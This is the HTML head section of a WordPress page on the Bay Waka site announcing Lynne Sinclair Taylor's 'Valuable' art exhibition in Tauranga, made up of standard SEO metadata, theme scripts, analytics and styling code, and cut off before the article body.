

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/
body_size: 47093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>&quot;Valuable&quot; Art Exhibition by Lynne Sinclair Taylor - Bay Waka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://baywaka.nz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg" />
<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery in Tauranga."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Valuable&quot; Art Exhibition by Lynne Sinclair Taylor - Bay Waka" />
<meta property="og:description" content="Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery in Tauranga." />
<meta property="og:url" content="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" />
<meta property="og:site_name" content="Bay Waka" />
<meta property="article:tag" content="valuable" />
<meta property="article:section" content="Culture &amp; Art" />
<meta property="article:published_time" content="2019-09-11T07:35:14+00:00" />
<meta property="article:modified_time" content="2019-09-12T01:57:34+00:00" />
<meta property="og:updated_time" content="2019-09-12T01:57:34+00:00" />
<meta property="og:image" content="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg" />
<meta property="og:image:secure_url" content="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg" />
<meta property="og:image:width" content="1062" />
<meta property="og:image:height" content="1046" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery in Tauranga." />
<meta name="twitter:title" content="&quot;Valuable&quot; Art Exhibition by Lynne Sinclair Taylor - Bay Waka" />
<meta name="twitter:image" content="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://baywaka.nz/#website","url":"https://baywaka.nz/","name":"Bay Waka","potentialAction":{"@type":"SearchAction","target":"https://baywaka.nz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/#primaryimage","url":"https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg","width":1062,"height":1046,"caption":"Lynne Sinclair Taylor"},{"@type":"WebPage","@id":"https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/#webpage","url":"https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/","inLanguage":"en-US","name":"&quot;Valuable&quot; Art Exhibition by Lynne Sinclair Taylor - Bay Waka","isPartOf":{"@id":"https://baywaka.nz/#website"},"primaryImageOfPage":{"@id":"https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/#primaryimage"},"datePublished":"2019-09-11T07:35:14+00:00","dateModified":"2019-09-12T01:57:34+00:00","author":{"@id":"https://baywaka.nz/#/schema/person/17750f039c11fc0c8f1aa537feaf6e6b"},"description":"Lynne Sinclair Taylor will be holding an exhibition entitled \u201cValuable\u201d in the conference room at The Raft Espresso and Eatery in Tauranga."},{"@type":["Person"],"@id":"https://baywaka.nz/#/schema/person/17750f039c11fc0c8f1aa537feaf6e6b","name":"Antoon Moonen","image":{"@type":"ImageObject","@id":"https://baywaka.nz/#authorlogo","url":"https://secure.gravatar.com/avatar/66b22dc69544073024f6065e069ecbf8?s=96&d=mm&r=g","caption":"Antoon Moonen"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Feed" href="https://baywaka.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Comments Feed" href="https://baywaka.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; &#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor Comments Feed" href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baywaka.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4b3dc79bbfd6c587c97167323ee152be"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://baywaka.nz/wp-includes/css/dist/block-library/style.min.css?ver=4b3dc79bbfd6c587c97167323ee152be' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://baywaka.nz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baywaka.nz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://baywaka.nz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://baywaka.nz/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://baywaka.nz/wp-json/" /><link rel="alternate" type="application/json" href="https://baywaka.nz/wp-json/wp/v2/posts/4011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baywaka.nz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baywaka.nz/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://baywaka.nz/?p=4011' />
<link rel="alternate" type="application/json+oembed" href="https://baywaka.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaywaka.nz%2Fvaluable-art-exhibition-by-lynne-sinclair-taylor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baywaka.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaywaka.nz%2Fvaluable-art-exhibition-by-lynne-sinclair-taylor%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5978494272457692",
    enable_page_level_ads: true
  });
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1847ff5126","wpRestUrl":"https:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/baywaka.nz\/wp-admin\/","wpRestNonce":"1847ff5126","wpRestUrl":"https:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/amp/"><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/baywaka.nz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="889719dcb6";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86231508-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://baywaka.nz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://baywaka.nz/category/culture-art/",
                    "name": "Culture &amp; Art"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/",
                    "name": "&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
